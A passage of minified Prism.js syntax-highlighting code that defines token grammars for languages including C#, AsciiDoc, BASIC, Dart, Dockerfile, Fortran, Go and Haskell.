readSlider|analogRead|beginWrite|createChar|motorsStop|keyPressed|tempoWrite|readButton|subnetMask|debugPrint|macAddress|writeGreen|randomSeed|attachGPRS|readString|sendString|remotePort|releaseAll|mouseMoved|background|getXChange|getYChange|answerCall|getResult|voiceCall|endPacket|constrain|getSocket|writeJSON|getButton|available|connected|findUntil|readBytes|exitValue|readGreen|writeBlue|startLoop|isPressed|sendSysex|pauseMode|gatewayIP|setCursor|getOemKey|tuneWrite|noDisplay|loadImage|switchPIN|onRequest|onReceive|changePIN|playFile|noBuffer|parseInt|overflow|checkPIN|knobRead|beginTFT|bitClear|updateIR|bitWrite|position|writeRGB|highByte|writeRed|setSpeed|readBlue|noStroke|remoteIP|transfer|shutdown|hangCall|beginSMS|endWrite|attached|maintain|noCursor|checkReg|checkPUK|shiftOut|isValid|shiftIn|pulseIn|connect|println|localIP|pinMode|getIMEI|display|noBlink|process|getBand|running|beginSD|drawBMP|lowByte|setBand|release|bitRead|prepare|pointTo|readRed|setMode|noFill|remove|listen|stroke|detach|attach|noTone|exists|buffer|height|bitSet|circle|config|cursor|random|IRread|setDNS|endSMS|getKey|micros|millis|begin|print|write|ready|flush|width|isPIN|blink|clear|press|mkdir|rmdir|close|point|yield|image|BSSID|click|delay|read|text|move|peek|beep|rect|line|open|seek|fill|size|turn|stop|home|find|step|tone|sqrt|RSSI|SSID|end|bit|tan|cos|sin|pow|map|abs|max|min|get|run|put)\b/, constant: /\b(?:DIGITAL_MESSAGE|FIRMATA_STRING|ANALOG_MESSAGE|REPORT_DIGITAL|REPORT_ANALOG|INPUT_PULLUP|SET_PIN_MODE|INTERNAL2V56|SYSTEM_RESET|LED_BUILTIN|INTERNAL1V1|SYSEX_START|INTERNAL|EXTERNAL|DEFAULT|OUTPUT|INPUT|HIGH|LOW)\b/ });
!function (t) { var n = { pattern: /(^[ \t]*)\[(?!\[)(?:(["'$`])(?:(?!\2)[^\\]|\\.)*\2|\[(?:[^\]\\]|\\.)*\]|[^\]\\]|\\.)*\]/m, lookbehind: !0, inside: { quoted: { pattern: /([$`])(?:(?!\1)[^\\]|\\.)*\1/, inside: { punctuation: /^[$`]|[$`]$/ } }, interpreted: { pattern: /'(?:[^'\\]|\\.)*'/, inside: { punctuation: /^'|'$/ } }, string: /"(?:[^"\\]|\\.)*"/, variable: /\w+(?==)/, punctuation: /^\[|\]$|,/, operator: /=/, "attr-value": /(?!^\s+$).+/ } }, a = t.languages.asciidoc = { "comment-block": { pattern: /^(\/{4,})(?:\r?\n|\r)(?:[\s\S]*(?:\r?\n|\r))??\1/m, alias: "comment" }, table: { pattern: /^\|={3,}(?:(?:\r?\n|\r).*)*?(?:\r?\n|\r)\|={3,}$/m, inside: { specifiers: { pattern: /(?!\|)(?:(?:(?:\d+(?:\.\d+)?|\.\d+)[+*])?(?:[<^>](?:\.[<^>])?|\.[<^>])?[a-z]*)(?=\|)/, alias: "attr-value" }, punctuation: { pattern: /(^|[^\\])[|!]=*/, lookbehind: !0 } } }, "passthrough-block": { pattern: /^(\+{4,})(?:\r?\n|\r)(?:[\s\S]*(?:\r?\n|\r))??\1$/m, inside: { punctuation: /^\++|\++$/ } }, "literal-block": { pattern: /^(-{4,}|\.{4,})(?:\r?\n|\r)(?:[\s\S]*(?:\r?\n|\r))??\1$/m, inside: { punctuation: /^(?:-+|\.+)|(?:-+|\.+)$/ } }, "other-block": { pattern: /^(--|\*{4,}|_{4,}|={4,})(?:\r?\n|\r)(?:[\s\S]*(?:\r?\n|\r))??\1$/m, inside: { punctuation: /^(?:-+|\*+|_+|=+)|(?:-+|\*+|_+|=+)$/ } }, "list-punctuation": { pattern: /(^[ \t]*)(?:-|\*{1,5}|\.{1,5}|(?:[a-z]|\d+)\.|[xvi]+\))(?= )/im, lookbehind: !0, alias: "punctuation" }, "list-label": { pattern: /(^[ \t]*)[a-z\d].+(?::{2,4}|;;)(?=\s)/im, lookbehind: !0, alias: "symbol" }, "indented-block": { pattern: /((\r?\n|\r)\2)([ \t]+)\S.*(?:(?:\r?\n|\r)\3.+)*(?=\2{2}|$)/, lookbehind: !0 }, comment: /^\/\/.*/m, title: { pattern: /^.+(?:\r?\n|\r)(?:={3,}|-{3,}|~{3,}|\^{3,}|\+{3,})$|^={1,5} +.+|^\.(?![\s.]).*/m, alias: "important", inside: { punctuation: /^(?:\.|=+)|(?:=+|-+|~+|\^+|\++)$/ } }, "attribute-entry": { pattern: /^:[^:\r\n]+:(?: .*?(?: \+(?:\r?\n|\r).*?)*)?$/m, alias: "tag" }, attributes: n, hr: { pattern: /^'{3,}$/m, alias: "punctuation" }, "page-break": { pattern: /^<{3,}$/m, alias: "punctuation" }, admonition: { pattern: /^(?:TIP|NOTE|IMPORTANT|WARNING|CAUTION):/m, alias: "keyword" }, callout: [{ pattern: /(^[ \t]*)<?\d*>/m, lookbehind: !0, alias: "symbol" }, { pattern: /<\d+>/, alias: "symbol" }], macro: { pattern: /\b[a-z\d][a-z\d-]*::?(?:(?:\S+)??\[(?:[^\]\\"]|(["'])(?:(?!\1)[^\\]|\\.)*\1|\\.)*\])/, inside: { function: /^[a-z\d-]+(?=:)/, punctuation: /^::?/, attributes: { pattern: /(?:\[(?:[^\]\\"]|(["'])(?:(?!\1)[^\\]|\\.)*\1|\\.)*\])/, inside: n.inside } } }, inline: { pattern: /(^|[^\\])(?:(?:\B\[(?:[^\]\\"]|(["'])(?:(?!\2)[^\\]|\\.)*\2|\\.)*\])?(?:\b_(?!\s)(?: _|[^_\\\r\n]|\\.)+(?:(?:\r?\n|\r)(?: _|[^_\\\r\n]|\\.)+)*_\b|\B``(?!\s).+?(?:(?:\r?\n|\r).+?)*''\B|\B`(?!\s)(?:[^`'\s]|\s+\S)+['`]\B|\B(['*+#])(?!\s)(?: \3|(?!\3)[^\\\r\n]|\\.)+(?:(?:\r?\n|\r)(?: \3|(?!\3)[^\\\r\n]|\\.)+)*\3\B)|(?:\[(?:[^\]\\"]|(["'])(?:(?!\4)[^\\]|\\.)*\4|\\.)*\])?(?:(__|\*\*|\+\+\+?|##|\$\$|[~^]).+?(?:(?:\r?\n|\r).+?)*\5|\{[^}\r\n]+\}|\[\[\[?.+?(?:(?:\r?\n|\r).+?)*\]?\]\]|<<.+?(?:(?:\r?\n|\r).+?)*>>|\(\(\(?.+?(?:(?:\r?\n|\r).+?)*\)?\)\)))/m, lookbehind: !0, inside: { attributes: n, url: { pattern: /^(?:\[\[\[?.+?\]?\]\]|<<.+?>>)$/, inside: { punctuation: /^(?:\[\[\[?|<<)|(?:\]\]\]?|>>)$/ } }, "attribute-ref": { pattern: /^\{.+\}$/, inside: { variable: { pattern: /(^\{)[a-z\d,+_-]+/, lookbehind: !0 }, operator: /^[=?!#%@$]|!(?=[:}])/, punctuation: /^\{|\}$|::?/ } }, italic: { pattern: /^(['_])[\s\S]+\1$/, inside: { punctuation: /^(?:''?|__?)|(?:''?|__?)$/ } }, bold: { pattern: /^\*[\s\S]+\*$/, inside: { punctuation: /^\*\*?|\*\*?$/ } }, punctuation: /^(?:``?|\+{1,3}|##?|\$\$|[~^]|\(\(\(?)|(?:''?|\+{1,3}|##?|\$\$|[~^`]|\)?\)\))$/ } }, replacement: { pattern: /\((?:C|TM|R)\)/, alias: "builtin" }, entity: /&#?[\da-z]{1,8};/i, "line-continuation": { pattern: /(^| )\+$/m, lookbehind: !0, alias: "punctuation" } }; function i(t) { for (var n = {}, i = 0, e = (t = t.split(" ")).length; i < e; i++)n[t[i]] = a[t[i]]; return n } n.inside.interpreted.inside.rest = i("macro inline replacement entity"), a["passthrough-block"].inside.rest = i("macro"), a["literal-block"].inside.rest = i("callout"), a.table.inside.rest = i("comment-block passthrough-block literal-block other-block list-punctuation indented-block comment title attribute-entry attributes hr page-break admonition list-label callout macro inline replacement entity line-continuation"), a["other-block"].inside.rest = i("table list-punctuation indented-block comment attribute-entry attributes hr page-break admonition list-label macro inline replacement entity line-continuation"), a.title.inside.rest = i("macro inline replacement entity"), t.hooks.add("wrap", function (t) { "entity" === t.type && (t.attributes.title = t.content.replace(/&amp;/, "&")) }), t.languages.adoc = t.languages.asciidoc }(Prism);
!function (s) { function a(e, s) { return e.replace(/<<(\d+)>>/g, function (e, n) { return "(?:" + s[+n] + ")" }) } function t(e, n, s) { return RegExp(a(e, n), s || "") } function e(e, n) { for (var s = 0; s < n; s++)e = e.replace(/<<self>>/g, function () { return "(?:" + e + ")" }); return e.replace(/<<self>>/g, "[^\\s\\S]") } var n = "bool byte char decimal double dynamic float int long object sbyte short string uint ulong ushort var void", r = "class enum interface struct", i = "add alias and ascending async await by descending from get global group into join let nameof not notnull on or orderby partial remove select set unmanaged value when where where", o = "abstract as base break case catch checked const continue default delegate do else event explicit extern finally fixed for foreach goto if implicit in internal is lock namespace new null operator out override params private protected public readonly ref return sealed sizeof stackalloc static switch this throw try typeof unchecked unsafe using virtual volatile while yield"; function l(e) { return "\\b(?:" + e.trim().replace(/ /g, "|") + ")\\b" } var d = l(r), p = RegExp(l(n + " " + r + " " + i + " " + o)), c = l(r + " " + i + " " + o), u = l(n + " " + r + " " + o), g = e("<(?:[^<>;=+\\-*/%&|^]|<<self>>)*>", 2), b = e("\\((?:[^()]|<<self>>)*\\)", 2), h = "@?\\b[A-Za-z_]\\w*\\b", f = a("<<0>>(?:\\s*<<1>>)?", [h, g]), m = a("(?!<<0>>)<<1>>(?:\\s*\\.\\s*<<1>>)*", [c, f]), k = "\\[\\s*(?:,\\s*)*\\]", y = a("<<0>>(?:\\s*(?:\\?\\s*)?<<1>>)*(?:\\s*\\?)?", [m, k]), w = a("(?:<<0>>|<<1>>)(?:\\s*(?:\\?\\s*)?<<2>>)*(?:\\s*\\?)?", [a("\\(<<0>>+(?:,<<0>>+)+\\)", [a("[^,()<>[\\];=+\\-*/%&|^]|<<0>>|<<1>>|<<2>>", [g, b, k])]), m, k]), v = { keyword: p, punctuation: /[<>()?,.:[\]]/ }, x = "'(?:[^\r\n'\\\\]|\\\\.|\\\\[Uux][\\da-fA-F]{1,8})'", $ = '"(?:\\\\.|[^\\\\"\r\n])*"'; s.languages.csharp = s.languages.extend("clike", { string: [{ pattern: t("(^|[^$\\\\])<<0>>", ['@"(?:""|\\\\[^]|[^\\\\"])*"(?!")']), lookbehind: !0, greedy: !0 }, { pattern: t("(^|[^@$\\\\])<<0>>", [$]), lookbehind: !0, greedy: !0 }, { pattern: RegExp(x), greedy: !0, alias: "character" }], "class-name": [{ pattern: t("(\\busing\\s+static\\s+)<<0>>(?=\\s*;)", [m]), lookbehind: !0, inside: v }, { pattern: t("(\\busing\\s+<<0>>\\s*=\\s*)<<1>>(?=\\s*;)", [h, w]), lookbehind: !0, inside: v }, { pattern: t("(\\busing\\s+)<<0>>(?=\\s*=)", [h]), lookbehind: !0 }, { pattern: t("(\\b<<0>>\\s+)<<1>>", [d, f]), lookbehind: !0, inside: v }, { pattern: t("(\\bcatch\\s*\\(\\s*)<<0>>", [m]), lookbehind: !0, inside: v }, { pattern: t("(\\bwhere\\s+)<<0>>", [h]), lookbehind: !0 }, { pattern: t("(\\b(?:is(?:\\s+not)?|as)\\s+)<<0>>", [y]), lookbehind: !0, inside: v }, { pattern: t("\\b<<0>>(?=\\s+(?!<<1>>)<<2>>(?:\\s*[=,;:{)\\]]|\\s+(?:in|when)\\b))", [w, u, h]), inside: v }], keyword: p, number: /(?:\b0(?:x[\da-f_]*[\da-f]|b[01_]*[01])|(?:\B\.\d+(?:_+\d+)*|\b\d+(?:_+\d+)*(?:\.\d+(?:_+\d+)*)?)(?:e[-+]?\d+(?:_+\d+)*)?)(?:ul|lu|[dflmu])?\b/i, operator: />>=?|<<=?|[-=]>|([-+&|])\1|~|\?\?=?|[-+*/%&|^!=<>]=?/, punctuation: /\?\.?|::|[{}[\];(),.:]/ }), s.languages.insertBefore("csharp", "number", { range: { pattern: /\.\./, alias: "operator" } }), s.languages.insertBefore("csharp", "punctuation", { "named-parameter": { pattern: t("([(,]\\s*)<<0>>(?=\\s*:)", [h]), lookbehind: !0, alias: "punctuation" } }), s.languages.insertBefore("csharp", "class-name", { namespace: { pattern: t("(\\b(?:namespace|using)\\s+)<<0>>(?:\\s*\\.\\s*<<0>>)*(?=\\s*[;{])", [h]), lookbehind: !0, inside: { punctuation: /\./ } }, "type-expression": { pattern: t("(\\b(?:default|typeof|sizeof)\\s*\\(\\s*)(?:[^()\\s]|\\s(?!\\s*\\))|<<0>>)*(?=\\s*\\))", [b]), lookbehind: !0, alias: "class-name", inside: v }, "return-type": { pattern: t("<<0>>(?=\\s+(?:<<1>>\\s*(?:=>|[({]|\\.\\s*this\\s*\\[)|this\\s*\\[))", [w, m]), inside: v, alias: "class-name" }, "constructor-invocation": { pattern: t("(\\bnew\\s+)<<0>>(?=\\s*[[({])", [w]), lookbehind: !0, inside: v, alias: "class-name" }, "generic-method": { pattern: t("<<0>>\\s*<<1>>(?=\\s*\\()", [h, g]), inside: { function: t("^<<0>>", [h]), generic: { pattern: RegExp(g), alias: "class-name", inside: v } } }, "type-list": { pattern: t("\\b((?:<<0>>\\s+<<1>>|where\\s+<<2>>)\\s*:\\s*)(?:<<3>>|<<4>>)(?:\\s*,\\s*(?:<<3>>|<<4>>))*(?=\\s*(?:where|[{;]|=>|$))", [d, f, h, w, p.source]), lookbehind: !0, inside: { keyword: p, "class-name": { pattern: RegExp(w), greedy: !0, inside: v }, punctuation: /,/ } }, preprocessor: { pattern: /(^\s*)#.*/m, lookbehind: !0, alias: "property", inside: { directive: { pattern: /(\s*#)\b(?:define|elif|else|endif|endregion|error|if|line|pragma|region|undef|warning)\b/, lookbehind: !0, alias: "keyword" } } } }); var _ = $ + "|" + x, B = a("/(?![*/])|//[^\r\n]*[\r\n]|/\\*(?:[^*]|\\*(?!/))*\\*/|<<0>>", [_]), E = e(a("[^\"'/()]|<<0>>|\\(<<self>>*\\)", [B]), 2), R = "\\b(?:assembly|event|field|method|module|param|property|return|type)\\b", P = a("<<0>>(?:\\s*\\(<<1>>*\\))?", [m, E]); s.languages.insertBefore("csharp", "class-name", { attribute: { pattern: t("((?:^|[^\\s\\w>)?])\\s*\\[\\s*)(?:<<0>>\\s*:\\s*)?<<1>>(?:\\s*,\\s*<<1>>)*(?=\\s*\\])", [R, P]), lookbehind: !0, greedy: !0, inside: { target: { pattern: t("^<<0>>(?=\\s*:)", [R]), alias: "keyword" }, "attribute-arguments": { pattern: t("\\(<<0>>*\\)", [E]), inside: s.languages.csharp }, "class-name": { pattern: RegExp(m), inside: { punctuation: /\./ } }, punctuation: /[:,]/ } } }); var z = ":[^}\r\n]+", S = e(a("[^\"'/()]|<<0>>|\\(<<self>>*\\)", [B]), 2), j = a("\\{(?!\\{)(?:(?![}:])<<0>>)*<<1>>?\\}", [S, z]), A = e(a("[^\"'/()]|/(?!\\*)|/\\*(?:[^*]|\\*(?!/))*\\*/|<<0>>|\\(<<self>>*\\)", [_]), 2), F = a("\\{(?!\\{)(?:(?![}:])<<0>>)*<<1>>?\\}", [A, z]); function U(e, n) { return { interpolation: { pattern: t("((?:^|[^{])(?:\\{\\{)*)<<0>>", [e]), lookbehind: !0, inside: { "format-string": { pattern: t("(^\\{(?:(?![}:])<<0>>)*)<<1>>(?=\\}$)", [n, z]), lookbehind: !0, inside: { punctuation: /^:/ } }, punctuation: /^\{|\}$/, expression: { pattern: /[\s\S]+/, alias: "language-csharp", inside: s.languages.csharp } } }, string: /[\s\S]+/ } } s.languages.insertBefore("csharp", "string", { "interpolation-string": [{ pattern: t('(^|[^\\\\])(?:\\$@|@\\$)"(?:""|\\\\[^]|\\{\\{|<<0>>|[^\\\\{"])*"', [j]), lookbehind: !0, greedy: !0, inside: U(j, S) }, { pattern: t('(^|[^@\\\\])\\$"(?:\\\\.|\\{\\{|<<0>>|[^\\\\"{])*"', [F]), lookbehind: !0, greedy: !0, inside: U(F, A) }] }) }(Prism), Prism.languages.dotnet = Prism.languages.cs = Prism.languages.csharp;
Prism.languages.aspnet = Prism.languages.extend("markup", { "page-directive": { pattern: /<%\s*@.*%>/i, alias: "tag", inside: { "page-directive": { pattern: /<%\s*@\s*(?:Assembly|Control|Implements|Import|Master(?:Type)?|OutputCache|Page|PreviousPageType|Reference|Register)?|%>/i, alias: "tag" }, rest: Prism.languages.markup.tag.inside } }, directive: { pattern: /<%.*%>/i, alias: "tag", inside: { directive: { pattern: /<%\s*?[$=%#:]{0,2}|%>/i, alias: "tag" }, rest: Prism.languages.csharp } } }), Prism.languages.aspnet.tag.pattern = /<(?!%)\/?[^\s>\/]+(?:\s+[^\s>\/=]+(?:=(?:("|')(?:\\[\s\S]|(?!\1)[^\\])*\1|[^\s'">=]+))?)*\s*\/?>/i, Prism.languages.insertBefore("inside", "punctuation", { directive: Prism.languages.aspnet.directive }, Prism.languages.aspnet.tag.inside["attr-value"]), Prism.languages.insertBefore("aspnet", "comment", { "asp-comment": { pattern: /<%--[\s\S]*?--%>/, alias: ["asp", "comment"] } }), Prism.languages.insertBefore("aspnet", Prism.languages.javascript ? "script" : "tag", { "asp-script": { pattern: /(<script(?=.*runat=['"]?server['"]?)[\s\S]*?>)[\s\S]*?(?=<\/script>)/i, lookbehind: !0, alias: ["asp", "script"], inside: Prism.languages.csharp || {} } });
Prism.languages.basic = { comment: { pattern: /(?:!|REM\b).+/i, inside: { keyword: /^REM/i } }, string: { pattern: /"(?:""|[!#$%&'()*,\/:;<=>?^_ +\-.A-Z\d])*"/i, greedy: !0 }, number: /(?:\b\d+\.?\d*|\B\.\d+)(?:E[+-]?\d+)?/i, keyword: /\b(?:AS|BEEP|BLOAD|BSAVE|CALL(?: ABSOLUTE)?|CASE|CHAIN|CHDIR|CLEAR|CLOSE|CLS|COM|COMMON|CONST|DATA|DECLARE|DEF(?: FN| SEG|DBL|INT|LNG|SNG|STR)|DIM|DO|DOUBLE|ELSE|ELSEIF|END|ENVIRON|ERASE|ERROR|EXIT|FIELD|FILES|FOR|FUNCTION|GET|GOSUB|GOTO|IF|INPUT|INTEGER|IOCTL|KEY|KILL|LINE INPUT|LOCATE|LOCK|LONG|LOOP|LSET|MKDIR|NAME|NEXT|OFF|ON(?: COM| ERROR| KEY| TIMER)?|OPEN|OPTION BASE|OUT|POKE|PUT|READ|REDIM|REM|RESTORE|RESUME|RETURN|RMDIR|RSET|RUN|SHARED|SINGLE|SELECT CASE|SHELL|SLEEP|STATIC|STEP|STOP|STRING|SUB|SWAP|SYSTEM|THEN|TIMER|TO|TROFF|TRON|TYPE|UNLOCK|UNTIL|USING|VIEW PRINT|WAIT|WEND|WHILE|WRITE)(?:\$|\b)/i, function: /\b(?:ABS|ACCESS|ACOS|ANGLE|AREA|ARITHMETIC|ARRAY|ASIN|ASK|AT|ATN|BASE|BEGIN|BREAK|CAUSE|CEIL|CHR|CLIP|COLLATE|COLOR|CON|COS|COSH|COT|CSC|DATE|DATUM|DEBUG|DECIMAL|DEF|DEG|DEGREES|DELETE|DET|DEVICE|DISPLAY|DOT|ELAPSED|EPS|ERASABLE|EXLINE|EXP|EXTERNAL|EXTYPE|FILETYPE|FIXED|FP|GO|GRAPH|HANDLER|IDN|IMAGE|IN|INT|INTERNAL|IP|IS|KEYED|LBOUND|LCASE|LEFT|LEN|LENGTH|LET|LINE|LINES|LOG|LOG10|LOG2|LTRIM|MARGIN|MAT|MAX|MAXNUM|MID|MIN|MISSING|MOD|NATIVE|NUL|NUMERIC|OF|OPTION|ORD|ORGANIZATION|OUTIN|OUTPUT|PI|POINT|POINTER|POINTS|POS|PRINT|PROGRAM|PROMPT|RAD|RADIANS|RANDOMIZE|RECORD|RECSIZE|RECTYPE|RELATIVE|REMAINDER|REPEAT|REST|RETRY|REWRITE|RIGHT|RND|ROUND|RTRIM|SAME|SEC|SELECT|SEQUENTIAL|SET|SETTER|SGN|SIN|SINH|SIZE|SKIP|SQR|STANDARD|STATUS|STR|STREAM|STYLE|TAB|TAN|TANH|TEMPLATE|TEXT|THERE|TIME|TIMEOUT|TRACE|TRANSFORM|TRUNCATE|UBOUND|UCASE|USE|VAL|VARIABLE|VIEWPORT|WHEN|WINDOW|WITH|ZER|ZONEWIDTH)(?:\$|\b)/i, operator: /<[=>]?|>=?|[+\-*\/^=&]|\b(?:AND|EQV|IMP|NOT|OR|XOR)\b/i, punctuation: /[,;:()]/ };
Prism.languages.dart = Prism.languages.extend("clike", { string: [{ pattern: /r?("""|''')[\s\S]*?\1/, greedy: !0 }, { pattern: /r?("|')(?:\\.|(?!\1)[^\\\r\n])*\1/, greedy: !0 }], keyword: [/\b(?:async|sync|yield)\*/, /\b(?:abstract|assert|async|await|break|case|catch|class|const|continue|covariant|default|deferred|do|dynamic|else|enum|export|extension|external|extends|factory|final|finally|for|Function|get|hide|if|implements|interface|import|in|library|mixin|new|null|on|operator|part|rethrow|return|set|show|static|super|switch|sync|this|throw|try|typedef|var|void|while|with|yield)\b/], operator: /\bis!|\b(?:as|is)\b|\+\+|--|&&|\|\||<<=?|>>=?|~(?:\/=?)?|[+\-*\/%&^|=!<>]=?|\?/ }), Prism.languages.insertBefore("dart", "function", { metadata: { pattern: /@\w+/, alias: "symbol" } });
Prism.languages.docker = { keyword: { pattern: /(^\s*)(?:ADD|ARG|CMD|COPY|ENTRYPOINT|ENV|EXPOSE|FROM|HEALTHCHECK|LABEL|MAINTAINER|ONBUILD|RUN|SHELL|STOPSIGNAL|USER|VOLUME|WORKDIR)(?=\s)/im, lookbehind: !0 }, string: /("|')(?:(?!\1)[^\\\r\n]|\\(?:\r\n|[\s\S]))*\1/, comment: { pattern: /#.*/, greedy: !0 }, punctuation: /---|\.\.\.|[:[\]{}\-,|>?]/ }, Prism.languages.dockerfile = Prism.languages.docker;
Prism.languages["excel-formula"] = { comment: { pattern: /(\bN\(\s*)"(?:[^"]|"")*"(?=\s*\))/i, lookbehind: !0, greedy: !0 }, string: { pattern: /"(?:[^"]|"")*"(?!")/, greedy: !0 }, reference: { pattern: /(?:'[^']*'|(?:[^\s()[\]{}<>*?"';,$&]*\[[^^\s()[\]{}<>*?"']+\])?\w+)!/, greedy: !0, alias: "string", inside: { operator: /!$/, punctuation: /'/, sheet: { pattern: /[^[\]]+$/, alias: "function" }, file: { pattern: /\[[^[\]]+\]$/, inside: { punctuation: /[[\]]/ } }, path: /[\s\S]+/ } }, "function-name": { pattern: /\b[A-Z]\w*(?=\()/i, alias: "keyword" }, range: { pattern: /\$?\b(?:[A-Z]+\$?\d+:\$?[A-Z]+\$?\d+|[A-Z]+:\$?[A-Z]+|\d+:\$?\d+)\b/i, alias: "property", inside: { operator: /:/, cell: /\$?[A-Z]+\$?\d+/i, column: /\$?[A-Z]+/i, row: /\$?\d+/ } }, cell: { pattern: /\b[A-Z]+\d+\b|\$[A-Za-z]+\$?\d+\b|\b[A-Za-z]+\$\d+\b/, alias: "property" }, number: /(?:\b\d+(?:\.\d+)?|\B\.\d+)(?:e[+-]?\d+)?\b/i, boolean: /\b(?:TRUE|FALSE)\b/i, operator: /[-+*/^%=&,]|<[=>]?|>=?/, punctuation: /[[\]();{}|]/ }, Prism.languages.xlsx = Prism.languages.xls = Prism.languages["excel-formula"];
Prism.languages.fortran = { "quoted-number": { pattern: /[BOZ](['"])[A-F0-9]+\1/i, alias: "number" }, string: { pattern: /(?:\w+_)?(['"])(?:\1\1|&(?:\r\n?|\n)(?:\s*!.+(?:\r\n?|\n))?|(?!\1).)*(?:\1|&)/, inside: { comment: { pattern: /(&(?:\r\n?|\n)\s*)!.*/, lookbehind: !0 } } }, comment: { pattern: /!.*/, greedy: !0 }, boolean: /\.(?:TRUE|FALSE)\.(?:_\w+)?/i, number: /(?:\b\d+(?:\.\d*)?|\B\.\d+)(?:[ED][+-]?\d+)?(?:_\w+)?/i, keyword: [/\b(?:INTEGER|REAL|DOUBLE ?PRECISION|COMPLEX|CHARACTER|LOGICAL)\b/i, /\b(?:END ?)?(?:BLOCK ?DATA|DO|FILE|FORALL|FUNCTION|IF|INTERFACE|MODULE(?! PROCEDURE)|PROGRAM|SELECT|SUBROUTINE|TYPE|WHERE)\b/i, /\b(?:ALLOCATABLE|ALLOCATE|BACKSPACE|CALL|CASE|CLOSE|COMMON|CONTAINS|CONTINUE|CYCLE|DATA|DEALLOCATE|DIMENSION|DO|END|EQUIVALENCE|EXIT|EXTERNAL|FORMAT|GO ?TO|IMPLICIT(?: NONE)?|INQUIRE|INTENT|INTRINSIC|MODULE PROCEDURE|NAMELIST|NULLIFY|OPEN|OPTIONAL|PARAMETER|POINTER|PRINT|PRIVATE|PUBLIC|READ|RETURN|REWIND|SAVE|SELECT|STOP|TARGET|WHILE|WRITE)\b/i, /\b(?:ASSIGNMENT|DEFAULT|ELEMENTAL|ELSE|ELSEWHERE|ELSEIF|ENTRY|IN|INCLUDE|INOUT|KIND|NULL|ONLY|OPERATOR|OUT|PURE|RECURSIVE|RESULT|SEQUENCE|STAT|THEN|USE)\b/i], operator: [/\*\*|\/\/|=>|[=\/]=|[<>]=?|::|[+\-*=%]|\.[A-Z]+\./i, { pattern: /(^|(?!\().)\/(?!\))/, lookbehind: !0 }], punctuation: /\(\/|\/\)|[(),;:&]/ };
Prism.languages.git = { comment: /^#.*/m, deleted: /^[-–].*/m, inserted: /^\+.*/m, string: /("|')(?:\\.|(?!\1)[^\\\r\n])*\1/m, command: { pattern: /^.*\$ git .*$/m, inside: { parameter: /\s--?\w+/m } }, coord: /^@@.*@@$/m, commit_sha1: /^commit \w{40}$/m };
Prism.languages.go = Prism.languages.extend("clike", { keyword: /\b(?:break|case|chan|const|continue|default|defer|else|fallthrough|for|func|go(?:to)?|if|import|interface|map|package|range|return|select|struct|switch|type|var)\b/, builtin: /\b(?:bool|byte|complex(?:64|128)|error|float(?:32|64)|rune|string|u?int(?:8|16|32|64)?|uintptr|append|cap|close|complex|copy|delete|imag|len|make|new|panic|print(?:ln)?|real|recover)\b/, boolean: /\b(?:_|iota|nil|true|false)\b/, operator: /[*\/%^!=]=?|\+[=+]?|-[=-]?|\|[=|]?|&(?:=|&|\^=?)?|>(?:>=?|=)?|<(?:<=?|=|-)?|:=|\.\.\./, number: /(?:\b0x[a-f\d]+|(?:\b\d+\.?\d*|\B\.\d+)(?:e[-+]?\d+)?)i?/i, string: { pattern: /(["'`])(?:\\[\s\S]|(?!\1)[^\\])*\1/, greedy: !0 } }), delete Prism.languages.go["class-name"];
Prism.languages.haskell = { comment: { pattern: /(^|[^-!#$%*+=?&@|~.:<>^\\\/])(?:--(?:(?=.)[^-!#$%*+=?&@|~.:<>^\\\/].*|$)|{-[\s\S]*?-})/m, lookbehind: !0 }, char: { pattern: /'(?:[^\\']|\\(?:[abfnrtv\\"'&]|\^[A-Z@[\]^_]|NUL|SOH|STX|ETX|EOT|ENQ|ACK|BEL|BS|HT|LF|VT|FF|CR|SO|SI|DLE|DC1|DC2|DC3|DC4|NAK|SYN|ETB|CAN|EM|SUB|ESC|FS|GS|RS|US|SP|DEL|\d+|o[0-7]+|x[0-9a-fA-F]+))'/, alias: "string" }, string: { pattern: /"(?:[^\\"]|\\(?:\S|\s+\\))*"/, greedy: !0 }, keyword: /\b(?:case|class|data|deriving|do|else|if|in|infixl|infixr|instance|let|module|newtype|of|primitive|then|type|where)\b/, "import-statement": { pattern: /(^\s*)import\s+(?:qualified\s+)?(?:[A-Z][\w']*)(?:\.[A-Z][\w']*)*(?:\s+as\s+(?:[A-Z][\w']*)(?:\.[A-Z][\w']*)*)?(?:\s+hiding\b)?/m, lookbehind: !0, inside: { keyword: /\b(?:import|qualified|as|hiding)\b/ } }, builtin: /\b(?:abs|acos|acosh|all|and|any|appendFile|approxRational|asTypeOf|asin|asinh|atan|atan2|atanh|basicIORun|break|catch|ceiling|chr|compare|concat|concatMap|const|cos|cosh|curry|cycle|decodeFloat|denominator|digitToInt|div|divMod|drop|dropWhile|either|elem|encodeFloat|enumFrom|enumFromThen|enumFromThenTo|enumFromTo|error|even|exp|exponent|fail|filter|flip|floatDigits|floatRadix|floatRange|floor|fmap|foldl|foldl1|foldr|foldr1|fromDouble|fromEnum|fromInt|fromInteger|fromIntegral|fromRational|fst|gcd|getChar|getContents|getLine|group|head|id|inRange|index|init|intToDigit|interact|ioError|isAlpha|isAlphaNum|isAscii|isControl|isDenormalized|isDigit|isHexDigit|isIEEE|isInfinite|isLower|isNaN|isNegativeZero|isOctDigit|isPrint|isSpace|isUpper|iterate|last|lcm|length|lex|lexDigits|lexLitChar|lines|log|logBase|lookup|map|mapM|mapM_|max|maxBound|maximum|maybe|min|minBound|minimum|mod|negate|not|notElem|null|numerator|odd|or|ord|otherwise|pack|pi|pred|primExitWith|print|product|properFraction|putChar|putStr|putStrLn|quot|quotRem|range|rangeSize|read|readDec|readFile|readFloat|readHex|readIO|readInt|readList|readLitChar|readLn|readOct|readParen|readSigned|reads|readsPrec|realToFrac|recip|rem|repeat|replicate|return|reverse|round|scaleFloat|scanl|scanl1|scanr|scanr1|seq|sequence|sequence_|show|showChar|showInt|showList|showLitChar|showParen|showSigned|showString|shows|showsPrec|significand|signum|sin|sinh|snd|sort|span|splitAt|sqrt|subtract|succ|sum|tail|take|takeWhile|tan|tanh|threadToIOResult|toEnum|toInt|toInteger|toLower|toRational|toUpper|truncate|uncurry|undefined|unlines|until|unwords|unzip|unzip3|userError|words|writeFile|zip|zip3|zipWith|zipWith3)\b/, number: /\b(?:\d+(?:\.\d+)?(?:e[+-]?\d+)?|0o[0-7]+|0x[0-9a-f]+)\b/i, operator: 